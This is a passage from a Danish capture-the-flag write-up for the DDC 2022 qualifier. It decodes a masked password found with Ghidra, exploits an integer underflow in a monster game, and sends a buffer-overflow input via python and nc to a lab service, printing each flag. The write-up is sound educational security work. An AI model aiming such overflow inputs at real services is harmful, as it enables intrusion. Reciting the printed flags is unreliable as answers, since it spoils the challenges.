<p>Jeg vil klart anbefale dig at se videoen, ikke mindst da <code class="language-plaintext highlighter-rouge">angr</code> faktisk også er et interessant tool til at løse reversing opgaver med.
Derudover kan det være rart at få en gennemgang af hvordan ghidra virker, hvis du aldrig har prøvet det før.</p>

<p>ghidra reverser <code class="language-plaintext highlighter-rouge">check_password</code> til følgende:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">_Bool</span> <span class="nf">check_password</span><span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="n">pwd</span><span class="p">)</span> <span class="p">{</span>
    <span class="kt">int</span> <span class="n">i</span><span class="p">;</span>
    <span class="kt">_Bool</span> <span class="n">correct</span><span class="p">;</span>

    <span class="n">correct</span> <span class="o">=</span> <span class="nb">true</span><span class="p">;</span>
    <span class="k">for</span> <span class="p">(</span><span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="mh">0x35</span><span class="p">;</span> <span class="n">i</span> <span class="o">=</span> <span class="n">i</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="p">{</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">pwd</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">!=</span> <span class="p">(</span><span class="kt">char</span><span class="p">)(</span><span class="n">masked</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">+</span> <span class="o">-</span><span class="mh">0x42</span><span class="p">))</span> <span class="p">{</span>
            <span class="n">correct</span> <span class="o">=</span> <span class="nb">false</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="k">return</span> <span class="n">correct</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Flaget har altså en længde på <code class="language-plaintext highlighter-rouge">0x35 = 53</code>, og kan findes i variblen <code class="language-plaintext highlighter-rouge">masked</code>.</p>

<p>Hopper vi i ghidra til <code class="language-plaintext highlighter-rouge">masked</code>, finder vi en lang liste af tal, dette giver også mening, da vi i <code class="language-plaintext highlighter-rouge">check_password</code>, skal trække <code class="language-plaintext highlighter-rouge">0x42 = 66</code> fra hvert element.
I sidste ende skal dette konverteres til en <code class="language-plaintext highlighter-rouge">char</code>, for rent faktisk at blive til karakterer.</p>

<p>Til min store glæde kan ghidra exportere til en python liste, hvilket jeg selvfølgelig gjorde, hvorefter jeg følte mig klart mere på hjemmebane.</p>

<p><img src="/assets/DDC2022-writeup/pwdcheck1.png" alt="ghidra funktionalitet" /></p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">masked</span> <span class="o">=</span> <span class="p">[</span> <span class="mh">0x86</span><span class="p">,</span> <span class="mh">0x86</span><span class="p">,</span> <span class="mh">0x85</span><span class="p">,</span> <span class="mh">0xbd</span><span class="p">,</span> <span class="mh">0xaf</span><span class="p">,</span> <span class="mh">0x76</span><span class="p">,</span> <span class="mh">0xb5</span><span class="p">,</span> <span class="mh">0xad</span><span class="p">,</span> <span class="mh">0x73</span><span class="p">,</span> <span class="mh">0xb0</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span>
<span class="mh">0xaf</span><span class="p">,</span> <span class="mh">0xbb</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0xb2</span><span class="p">,</span> <span class="mh">0x76</span><span class="p">,</span> <span class="mh">0xb5</span><span class="p">,</span> <span class="mh">0xb5</span><span class="p">,</span> <span class="mh">0xb9</span><span class="p">,</span> <span class="mh">0x72</span><span class="p">,</span> <span class="mh">0xb4</span><span class="p">,</span> <span class="mh">0xa6</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0x77</span><span class="p">,</span> <span class="mh">0xaa</span><span class="p">,</span>
<span class="mh">0x72</span><span class="p">,</span> <span class="mh">0xb7</span><span class="p">,</span> <span class="mh">0xae</span><span class="p">,</span> <span class="mh">0xa6</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0xa4</span><span class="p">,</span> <span class="mh">0x75</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0x72</span><span class="p">,</span> <span class="mh">0x72</span><span class="p">,</span> <span class="mh">0xa6</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0x75</span><span class="p">,</span>
<span class="mh">0xb0</span><span class="p">,</span> <span class="mh">0x72</span><span class="p">,</span> <span class="mh">0xb7</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0xaa</span><span class="p">,</span> <span class="mh">0xa1</span><span class="p">,</span> <span class="mh">0xb4</span><span class="p">,</span> <span class="mh">0x73</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0xaa</span><span class="p">,</span> <span class="mh">0xb6</span><span class="p">,</span> <span class="mh">0x81</span><span class="p">,</span> <span class="mh">0xbf</span> <span class="p">]</span>

<span class="n">flag</span> <span class="o">=</span> <span class="s">''</span><span class="p">.</span><span class="n">join</span><span class="p">([</span><span class="nb">chr</span><span class="p">(</span><span class="n">i</span> <span class="o">-</span> <span class="mh">0x42</span><span class="p">)</span> <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="n">masked</span><span class="p">])</span>

<span class="k">print</span><span class="p">(</span><span class="n">flag</span><span class="p">)</span>
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python ./reverse.py
DDC<span class="o">{</span>m4sk1ng_my_p4ssw0rd_5h0uld_b3_g00d_3n0ugh_r1ght?<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{m4sk1ng_my_p4ssw0rd_5h0uld_b3_g00d_3n0ugh_r1ght?}</code></p>

<hr />

<h1 id="binary-exploitation">Binary Exploitation</h1>

<h2 id="intmonster">Intmonster</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>For at komme forbi denne udfordring du skal tilgå et spil på
<code class="language-plaintext highlighter-rouge">nc Intmonster.hkn 9000</code>
I dette spil skal du besejre monsteret, der vogter flaget.
Spillet går fremad i runder, hvor du kan lave et træk og monsteret angriber dig.</p>

  <p>Både du og monsteret starter spillet med 90 livs point.
For hver runde af spillet kan du enten:</p>

  <p>Angribe monsteret <br />
   Drikke eliksirer (du har 5) <br />
   Drikke gift</p>

  <p>Den sidste mulighed er lidt fjollet, der er ingen god grund til at ville forgifte dig selv, du kan kun reducere din egen livs point på den måde.</p>
</blockquote>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nc intmonster.hkn 9000
Welcome to the unwinnable monster attack game 
An attack delivers 10 health points of damage, and drinking a potion wins you back 5. 
But be aware! The monster delivers 15 points of damage in each round 
You can also drink poison if you want to, which you can drink an unlimited amount of, but it will kill you 
            _.------._ 
          /           \ 
          |  O    O    |   
          |  .vvvvv.   |  
          |  |     |   |    
          |  .^^^^^.   |
          |____________|
________________________________________________ 
        |    Round 1    | 
        |You    |Monster | 
Health  |   90  |   90   | 
Potions |    5  |        | 

 - Your options are: 
 1. To attack monster 
 2. Drink potions 
 3. Drink poison
</code></pre></div></div>

<p>Ud fra opgavebeskrivelsen, giver det mening at se på metoden, som bruges til at drikke gift.
Formentlig kan vi enten drikke en negativ mængde gift, eller vi kan drikke så meget, at vi fremprovokerer et integer underflow.</p>

<p>Efter at forsøge at drikke <code class="language-plaintext highlighter-rouge">-1</code> gift, melder programmet at vi ikke kan drikke “så meget” gift.
I stedet forsøger vi at drikke mere gift, end vi har HP (pt. 90).</p>

<p>Efter at fedte lidt rundt med programmet, viser det sig hurtigt, at HP (Health) er defineret som en 8-bit signed int.
Det betyder at den kan have en værdi mellem -128 og 127.</p>

\[\frac{2^8}{2}=\frac{256}{2}=128\]

<p>Derudover skal vores værdi kunne antage 0, hvilket gør at grænserne for værdien er. -128 og 127.</p>

<p>Vi kan derfor hurtigt regne ud, hvor meget vi gift vi skal drikke, for at få max-HP:</p>

\[max=128+HP\]

<p>Efter at have angrebet monsteret nok gange (og drukket gift ind i mellem når mit HP for var lavt), får vi følgende besked frem:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>-KAPOW!, monster hit with attack! 
You beat the mosnter, and your flag is: DDC{j8oZfWrouvq9}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{j8oZfWrouvq9}</code></p>

<hr />

<h2 id="grocery-shopper">Grocery Shopper</h2>

<p>Sværhedsgrad: <strong>Meget Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Den nye Covid-19-bølge har ramt os!
Nu skal du bestille dine dagligvarer online,
heldigvis har din lokale købmand netop udviklet et CLI-værktøj til bestilling!
Få adgang til det via <code class="language-plaintext highlighter-rouge">nc groceryshopper.hkn 9000</code></p>
</blockquote>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nc groceryshopper.hkn 9000
Welcome to the local grocery store ordering system
Due to Covid-19 we will prefer we have less people in our stores, to minimize the spread of the Covid-19 Virus

Enter your name: John
Enter your address: Kastanjevej 999
Enter EAN number: 123-456-789
Enter amount to order: 9001

You ordered 9001 packages of the EAN #

Thank you for ordering from your local grocery store!
We will have your groceries delivered as soon as possible to the following recepient and address:
John
Kastanjevej 999
</code></pre></div></div>

<p>Vi har altså 4 forskellige parametre at pille ved, når vi skal forsøge at exploite dette program.</p>

<p>Til at starte med forsøgte jeg at bruge <a href="https://owasp.org/www-community/attacks/Format_string_attack">format string exploit</a>.
Dette gav ikke noget resultat, derefter forsøgte jeg mig med et <a href="https://owasp.org/www-community/attacks/Buffer_overflow_attack">buffer overflow</a>, hvilket gav følgende resultat:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-c</span> <span class="s1">'for _ in range(4): print("A"*50)'</span> | nc groceryshopper.hkn 9000
Welcome to the <span class="nb">local </span>grocery store ordering system
Due to Covid-19 we will prefer we have less people <span class="k">in </span>our stores, to minimize the spread of the Covid-19 Virus

Enter your name: Enter your address: Enter EAN number: Enter amount to order: 
You ordered AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA packages of the EAN <span class="c">#DDC{C0v1D-5h0pp3R}</span>

Thank you <span class="k">for </span>ordering from your <span class="nb">local </span>grocery store!
We will have your groceries delivered as soon as possible to the following recepient and address:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{C0v1D-5h0pp3R}</code></p>]]></content><author><name>Tinggaard</name></author><category term="writeup" /><category term="ddc" /><category term="ctf" /><category term="danish" /><summary type="html"><![CDATA[De Danske Cybermesterskaber 2022 - Kvalifikation]]></summary></entry></feed>